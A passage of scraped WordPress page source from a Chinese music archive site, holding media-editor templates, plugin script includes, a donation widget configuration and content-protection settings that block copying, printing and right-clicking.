						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						編輯 srclang、label 及 kind 這幾項屬性值，便能設定視訊音軌的語言及種類。						</span>
						<button type="button" class="button-link remove-setting remove-track">移除視訊播放軌</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">視訊播放軌 (對白字幕、無障礙字幕、內容說明、章節或中繼資料)</span><br />
					<em>這個視訊沒有關聯的對白字幕。</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>找不到符合條件的項目。</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="圖片裁剪區域預覽。需要以滑鼠進行操作。" />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>網站圖示預覽</h2>
		<p>作為應用程式及瀏覽器圖示。</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="預覽為應用程式圖示" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="預覽為瀏覽器圖示" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( '中國民族音樂資料館 Chinese Music Archive' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://chinesemusicarchive.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="wpsd-front-js-extra">
var wpsdAdminScriptObj = {"stripePKey":"pk_live_51MNXPQBi3BTIFdF8TalKXRWKZjtF9XOmsgNovCWHyK8QKIqNIdZ8Ia0fa7gPx1CSZQYsEXTypS3DvQKI7kuc2YEA00qfNYH2qO","ajaxurl":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","currency":"HKD","successUrl":"https://chinesemusicarchive.com/wpsd-thank-you","idempotency":"O4ZSaz3o","security":"3777686fd8","stripe_sdk":"","card_element_color":"#242424","minimum_amount":"1","max_amount":"1","security_token":""};
//# sourceURL=wpsd-front-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/wp-stripe-donation/assets/js/wpsd-front.js?ver=3.2.8" id="wpsd-front-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="moove_activity_frontend-js-extra">
var moove_frontend_activity_scripts = {"activityoptions":"","referer":"","ajaxurl":"https://chinesemusicarchive.com/wp-admin/admin-ajax.php","post_id":"16410","is_page":"","is_single":"1","is_archive":"","is_front_page":"","is_home":"","archive_title":"\u5f59\u6574","current_user":"0","referrer":"","extras":"[]","log_enabled":{"post_id":16410,"user_id":0,"post_type":"aiovg_videos","campaign_id":"pre_check"}};
//# sourceURL=moove_activity_frontend-js-extra
</script>
<script src="https://chinesemusicarchive.com/wp-content/plugins/user-activity-tracking-and-log/assets/js/moove_activity_frontend.js?ver=4.1.9" id="moove_activity_frontend-js"></script>
<script id="wpshield-content-protector-components-js-js-extra">
var AudiosL10n = {"options":{"audios":"enable","audios/disable-right-click":"enable","audios/download-button":"enable","audios/disable-hotlink":"enable","audios/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"audios/alert-popup":"enable","audios/alert-popup/template":"template-1","audios/alert-popup/title":"Content Protected!","audios/alert-popup/text":"The content of this website cannot be copied!","audios/alert-popup/color":"","audios/alert-popup/icon":"","audios/audio-alert":"disable","audios/audio-alert/sound":"beep-warning.mp3","audios/audio-alert/volume":"50"},"available-pro":"","is-filter":""};
var VideosL10n = {"options":{"videos":"enable","videos/disable-right-click":"enable","videos/download-button":"enable","videos/disable-hotlink":"enable","videos/alert-popup":"enable","videos/alert-popup/template":"template-1","videos/alert-popup/title":"Videos Are Protected!","videos/alert-popup/text":"Because of the copyrights associated with the content, copying video is not allowed.","videos/alert-popup/color":"","videos/alert-popup/icon":"","videos/audio-alert":"enable","videos/audio-alert/sound":"beep-warning.mp3","videos/audio-alert/volume":"50","videos/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""},{"type":"","in":"","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]},"available-pro":"","is-filter":""};
var PrintL10n = {"options":{"print":"enable","print/type":"hotkeys","print/watermark/file":"","print/watermark/opacity":"50","print/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":""}],"print/alert-popup":"enable","print/alert-popup/template":"template-1","print/alert-popup/title":"Content Print Protected!","print/alert-popup/text":"Because of the copyrights associated with the content, printing content is not allowed.","print/alert-popup/color":"","print/alert-popup/icon":"","print/audio-alert":"disable","print/audio-alert/sound":"beep-warning.mp3","print/audio-alert/volume":"50"},"disabled-shortcuts":["ctrl_p","cmd_option_p"],"available-pro":""};
var EmailL10n = {"options":{"email-address":"enable","email-address/type":"char-encoding","email-address/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]}};
var IframeL10n = {"options":{"iframe":"enable","iframe/type":"message","iframe/redirect/page":"","iframe/watermark/file":"","iframe/watermark/opacity":"0","iframe/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"iframe/alert-popup":"enable","iframe/alert-popup/template":"template-1","iframe/alert-popup/title":"iFrame Loading Protected!","iframe/alert-popup/text":"Because of the copyrights associated with the content, loading this site in iframes is not allowed.","iframe/alert-popup/color":"","iframe/alert-popup/icon":"","iframe/audio-alert":"disable","iframe/audio-alert/sound":"beep-warning.mp3","iframe/audio-alert/volume":50},"redirect_url":null,"watermark":null};
var ImagesL10n = {"options":{"images":"enable","images/disable-right-click":"enable","images/disable-drag":"enable","images/remove-links":"enable","images/disable-hotlink":"enable","images/alert-popup":"disable","images/alert-popup/template":"template-1","images/alert-popup/title":"Images Are Protected!","images/alert-popup/text":"Because of the copyrights associated with the content, copying images is not allowed.","images/alert-popup/color":"","images/alert-popup/icon":"","images/audio-alert":"disable","images/audio-alert/sound":"beep-warning.mp3","images/audio-alert/volume":"50","images/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"images/disable-attachment-pages":"disable"},"is-filter":""};
var TextCopyL10n = {"options":{"text-copy":"enable","text-copy/type":"disable","text-copy/exclude-inputs":"disable","text-copy/copy-appender/text":"%TEXT% \u003Cbr\u003E Reference: \u003Ca href=\"%POSTLINK%\"\u003E%POSTTITLE%\u003C/a\u003E","text-copy/copy-appender/max-text-length":"80","text-copy/alert-popup":"disable","text-copy/alert-popup/template":"template-1","text-copy/alert-popup/title":"Content Copy Protected!","text-copy/alert-popup/text":"Because of the copyrights associated with the content, copying content is not allowed.","text-copy/alert-popup/color":"","text-copy/alert-popup/icon":"","text-copy/audio-alert":"disable","text-copy/audio-alert/sound":"beep-warning.mp3","text-copy/audio-alert/volume":"50","text-copy/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}]},"disabled-shortcuts":["ctrl_a","ctrl_c","ctrl_x","ctrl_v","cmd_a","cmd_c","cmd_x","cmd_v"],"available-pro":{"mode":false},"is-filter":""};
var RightClickL10n = {"options":{"right-click":"enable","right-click/type":"disable","right-click/internal-links":"disable","right-click/input-fields":"disable","right-click/alert-popup":"disable","right-click/alert-popup/template":"template-1","right-click/alert-popup/title":"Content Copy Protected!","right-click/alert-popup/text":"Because of the copyrights associated with the content, right clicking and copying content is not allowed.","right-click/alert-popup/color":"","right-click/alert-popup/icon":"","right-click/audio-alert":"disable","right-click/audio-alert/sound":"beep-warning.mp3","right-click/audio-alert/volume":"50","right-click/filters":[{"type":"include","in":"global","user-role":{"administrator":"","editor":"","author":"","contributor":"","subscriber":"","um_custom_role_5":"","um_custom_role_6":"","um_custom_role_8":"","pending_user":"","suspended":"","translator":""},"user":"","category":"","taxonomies":{"category":"","post_tag":"","post_format":"","aiovg_categories":"","aiovg_tags":""},"post":"","post-type":{"post":"","page":"","attachment":"","e-landing-page":"","elementor_library":"","aiovg_videos":"","wpr_templates":"","elementor-hf":"","wpr_mega_menu":""},"url":"","css-class":""}],"images/disable-right-click":"enable","videos/disable-right-click":"enable","audios/disable-right-click":"enable"},"available-pro":{"mode":false},"exclude-hosts":["chinesemusicarchive.com"],"is-filter":""};
var PopupMessageL10n = {"templates":{"feed/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","print/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Print Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, printing content is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","images/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EImages Are Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EBecause of the copyrights associated with the content, copying images is not allowed.\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","audios/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" xml:space=\"preserve\"\u003E\n\u003Cpath d=\"M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8\n\th22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6\n\tc0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8\n\tC16.8,22.7,16,23.5,15,23.5z\"/\u003E\n\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E        \u003Ch4 class=\"cp-alert-heading\"\u003EContent Protected!\u003C/h4\u003E\n\n        \u003Cp class=\"cp-alert-message\"\u003EThe content of this website cannot be copied!\u003C/p\u003E\n    \u003C/div\u003E\n\u003C/div\u003E","videos/template-1":"\u003Cdiv class=\"cp-alert cp-alert-1\" style=\"--cp-primary-color: #DC1F1F\"\u003E\n    \u003Cdiv class=\"cp-alert-inner\" role=\"alert\"\u003E\n\t\t\u003Cspan class=\"bf-icon bf-icon-svg cp-close bsfi bsfi-close\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-close\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 30 30\" id=\"bsfi-close\"\u003E\u003Cdefs\u003E\u003CclipPath id=\"b\"\u003E\u003Crect width=\"30\" height=\"30\"/\u003E\u003C/clipPath\u003E\u003C/defs\u003E\u003Cg id=\"a\" clip-path=\"url(#b)\"\u003E\u003Cg transform=\"translate(33.913 17.851)\"\u003E\u003Cpath d=\"M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z\" transform=\"translate(-49.862 -33.776)\"/\u003E\u003C/g\u003E\u003C/g\u003E\u003C/symbol\u003E\u003C/svg\u003E\u003C/span\u003E\u003Cspan class=\"bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1\" \u003E\u003Csvg class=\"bf-svg-tag\"\u003E\u003Cuse xlink:href=\"#bsfi-warning-1\"\u003E\u003C/use\u003E\u003C/svg\u003E\u003Csvg width=\"0\" height=\"0\" class=\"hidden\"\u003E\u003Csymbol version=\"1.1\" id=\"bsfi-warning-1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 30 30\" style=\"enable-background:new 0 0 30 30;\" 